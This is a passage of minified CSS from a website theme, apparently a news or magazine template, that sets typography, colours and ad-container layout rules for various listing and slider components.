Franklin';font-weight:500;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Libre Franklin';font-weight:600;font-size:10px;text-align:inherit;text-transform:uppercase}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Libre Franklin';font-weight:600;font-size:10px;text-align:inherit;text-transform:uppercase}.topbar .topbar-date{font-family:'Libre Franklin';font-weight:800;font-size:10px;text-transform:uppercase}.archive-title .pre-title{font-family:'Noto Serif';font-weight:700;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Noto Serif';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Libre Franklin';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Noto Serif';font-weight:700;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Noto Serif';font-weight:700;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Noto Serif';font-weight:700;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Noto Serif';font-weight:700;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Noto Serif';font-weight:700;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000;letter-spacing:-0.3px}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Noto Serif';font-weight:700;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Noto Serif';font-weight:700;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Noto Serif';font-weight:700;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Noto Serif';font-weight:700;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Noto Serif';font-weight:700;line-height:24px;font-size:20px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Noto Serif';font-weight:700;line-height:26px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:13px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Noto Serif';font-weight:700;line-height:16px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Noto Serif';font-weight:700;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Noto Serif';font-weight:400;line-height:21px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Noto Serif';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Libre Franklin';font-weight:700;line-height:29px;font-size:17px;text-transform:uppercase}.widget .section-heading .h-text,.bs-vc-sidebar-column .section-heading .h-text{font-family:'Libre Franklin';font-weight:700;line-height:27px;font-size:14px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Libre Franklin';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:11px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rmts img{display:inline-block}.rmts.location-bssl_after{margin-bottom:30px}.rmts.location-bssl_before{margin-top:38px;margin-bottom:0}.bs-smart-list+.location-bssl_after{margin-top:25px}.bs-smart-list.bssl-t1.bssl-s1 .rmts.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s3 .rmts.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s4 .rmts.location-bssl_after{margin-top:30px}.bs-smart-list.bssl-t1.bssl-s6 .rmts.location-bssl_style_6{margin-top:45px;margin-bottom:45px}.bs-smart-list.bssl-t1.bssl-s7 .rmts.location-bssl_style_7{margin-top:25px;padding-top:25px;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s8 .rmts.location-bssl_style_8{margin-top:30px;padding-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s10 .rmts.location-bssl_style_10,.bs-smart-list.bssl-t1.bssl-s11 .rmts.location-bssl_style_11,.bs-smart-list.bssl-t1.bssl-s12 .rmts.location-bssl_style_12,.bs-smart-list.bssl-t1.bssl-s9 .rmts.location-bssl_style_9{margin-top:35px;margin-bottom:35px}.bs-smart-list.bssl-t1.bssl-s13 .rmts.location-bssl_style_13{margin-top:5px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s14 .rmts.location-bssl_style_14{margin-top:8px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s15 .rmts.location-bssl_style_15,.bs-smart-list.bssl-t1.bssl-s16 .rmts.location-bssl_style_16,.bs-smart-list.bssl-t1.bssl-s17 .rmts.location-bssl_style_17{margin-top:5px;margin-bottom:12px}.rtl .rmts .rmts-container{direction:ltr}.rmts-clearfix:after,.rmts-clearfix:before{content:"";display:table}.rmts-clearfix:after{clear:both}.rmts-clearfix{zoom:1}.rmts-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.rmts-type-code br,.rmts:empty,.widget_rmts:empty{display:none}.rmts-container a{text-decoration:none!important}.rmts-type-dfp>div{display:inline-block}.mce-content-body .rmts{margin-bottom:0!important}.mce-content-body .rmts-hide-on-desktop,.mce-content-body .rmts-hide-on-phone,.mce-content-body .rmts-hide-on-tablet-landscape,.mce-content-body .rmts-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.rmts-post-top{margin-bottom:20px}.rmts-post-bottom{margin-top:20px;margin-bottom:0}.rmts-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.rmts-empty-note a{text-decoration:none;color:#888;font-size:16px}.rmts-empty-note a:hover{color:#0080ce;text-decoration:underline}.rmts.rmts-align-center{text-align:center}.rmts.rmts-align-right{text-align:right}.rmts.rmts-align-left{text-align:left}@media(min-width:1140px){.rmts-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.rmts-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.rmts-hide-on-tablet-portrait{display:none}}.rmts.rmts-float-left{float:left;margin-right:30px}.rmts.rmts-float-center .rmts{text-align:center}.rmts.rmts-float-right{float:right;margin-left:30px}@media(max-width:767px){.rmts-hide-on-phone{display:none}.rmts.rmts-float-left,.rmts.rmts-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rmts .rmts-container{box-sizing:border-box;margin-bottom:10px}.rmts .rmts-container:last-child{margin-bottom:0}.rmts .rmts-container embed,.rmts .rmts-container img,.rmts .rmts-container object{max-width:100%}.rmts .rmts-container.rmts-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.rmts.rmts-column-2,.rmts.rmts-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.rmts.rmts-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.rmts.rmts-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.rmts.rmts-column-2,.rmts.rmts-column-3{grid-template-columns:1fr}}.rmts-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.rmts-ll>ins>span{max-width:50%}.rmts.rmts-align-center .rmts-ll>ins{float:none;margin-right:auto;margin-left:auto}.rmts.rmts-align-right .rmts-ll>ins{float:right}.rmts.rmts-align-left .rmts-ll>ins{float:left}.site-header .sidebar .rmts{padding:0 0 5px;margin:0}.site-header .sidebar .rmts:last-child{padding-bottom:0}.site-header .sidebar .rmts .rmts-container{margin-bottom:0}.site-header .sidebar .rmts .rmts-caption,.site-header .sidebar .rmts .rmts-empty-note{display:none}.site-header .rmts{margin-bottom:0}.site-header .rmts .rmts-caption{display:none!important}.mega-type-page-builder .rmts:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .rmts{text-align:right}.site-header.header-stype-3 .sidebar .rmts{text-align:right}.widget .rmts{margin-bottom:0}.single-post-content .rmts{margin-bottom:12px}.rmts.rmts-after-related{margin-bottom:0;margin-top:35px}.rmts.rmts-after-header{margin-bottom:0}.rmts.rmts-after-header .rmts-caption{display:none}.rmts.rmts-after-header .rmts-container:first-child,.rmts.rmts-after-header.rmts-column-2 .rmts-container:nth-child(2),.rmts.rmts-after-header.rmts-column-3 .rmts-container:nth-child(2),.rmts.rmts-after-header.rmts-column-3 .rmts-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .rmts.rmts-after-header .rmts-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .rmts.rmts-after-header.rmts-column-2 .rmts-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .rmts.rmts-after-header.rmts-column-3 .rmts-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .rmts.rmts-after-header.rmts-column-3 .rmts-container:nth-child(3){margin-top:10px}.rmts.rmts-after-header .rmts-container:last-child,.rmts.rmts-after-header.rmts-column-2 .rmts-container:nth-last-child(2),.rmts.rmts-after-header.rmts-column-3 .rmts-container:nth-last-child(2),.rmts.rmts-after-header.rmts-column-3 .rmts-container:nth-last-child(3){margin-bottom:-4px}.rmts.rmts-above-post-box{margin-bottom:15px}.rmts.rmts-above-post-box.rmts-above-post-box-tmargine{margin-top:20px}.rmts.rmts-above-post-box.rmts-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.rmts.rmts-above-post-box.rmts-above-post-box-tmargine2{margin-top:0}.rmts.rmts-between-thumbnail-title.rmts-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .rmts.rmts-between-thumbnail-title.rmts-between-thumbnail-title{margin-top:25px}.post-tp-15-header .rmts.rmts-between-thumbnail-title.rmts-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.rmts.rmts-after-header.rmts-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.rmts.rmts-after-header.rmts-show-desktop~.post-header.post-tp-12-header,.rmts.rmts-after-header.rmts-show-desktop~.post-header.post-tp-2-header,.rmts.rmts-after-header.rmts-show-desktop~.post-header.post-tp-4-header,.rmts.rmts-after-header.rmts-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.rmts.rmts-after-header.rmts-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.rmts.rmts-after-header.rmts-show-tablet-landscape~.post-header.post-tp-12-header,.rmts.rmts-after-header.rmts-show-tablet-landscape~.post-header.post-tp-2-header,.rmts.rmts-after-header.rmts-show-tablet-landscape~.post-header.post-tp-4-header,.rmts.rmts-after-header.rmts-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.rmts.rmts-after-header.rmts-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.rmts.rmts-after-header.rmts-show-tablet-portrait~.post-header.post-tp-12-header,.rmts.rmts-after-header.rmts-show-tablet-portrait~.post-header.post-tp-2-header,.rmts.rmts-after-header.rmts-show-tablet-portrait~.post-header.post-tp-4-header,.rmts.rmts-after-header.rmts-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.rmts.rmts-after-header.rmts-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.rmts.rmts-after-header.rmts-show-phone~.post-header.post-tp-12-header,.rmts.rmts-after-header.rmts-show-phone~.post-header.post-tp-2-header,.rmts.rmts-after-header.rmts-show-phone~.post-header.post-tp-4-header,.rmts.rmts-after-header.rmts-show-phone~.post-header.post-tp-7-header{margin-top:25px}.rmts.rmts-above-post-box.rmts-above-post-box-tmargine{margin-top:20px}}.rmts.rmts-before-footer{margin-bottom:0}.rmts.rmts-before-footer .rmts-caption{display:none}.rmts.rmts-before-footer .rmts-container:first-child,.rmts.rmts-before-footer.rmts-column-2 .rmts-container:nth-child(2),.rmts.rmts-before-footer.rmts-column-3 .rmts-container:nth-child(2),.rmts.rmts-before-footer.rmts-column-3 .rmts-container:nth-child(3){margin-top:20px}.rmts.rmts-before-footer .rmts-container:last-child,.rmts.rmts-before-footer.rmts-column-2 .rmts-container:nth-last-child(2),.rmts.rmts-before-footer.rmts-column-3 .rmts-container:nth-last-child(2),.rmts.rmts-before-footer.rmts-column-3 .rmts-container:nth-last-child(3){margin-bottom:20px}.rmts.rmts-before-footer.rmts-column-1 .rmts-container.rmts-type-code:last-child,.rmts.rmts-before-footer.rmts-column-2 .rmts-container.rmts-type-code:nth-last-child(2),.rmts.rmts-before-footer.rmts-column-3 .rmts-container.rmts-type-code:nth-last-child(2),.rmts.rmts-before-footer.rmts-column-3 .rmts-container.rmts-type-code:nth-last-child(3){margin-bottom:14px}.rmts.rmts-ajaxed-related{padding:20px 0;margin-bottom:-15px}.rmts.rmts-post-before-author{margin-bottom:0}.rmts.rmts-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.rmts.rmts-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.rmts.rmts-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.rmts.rmts-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .rmts,.rtl .bs-sks .bs-sksitemr .rmts{float:right}.ltr .bs-sks .bs-sksitemr .rmts,.rtl .bs-sks .bs-sksiteml .rmts{float:left}.bs-sks .rmts:last-child{margin-bottom:0}.listing-item>.rmts{margin-bottom:0}@media print{.rmts{display:none!important}}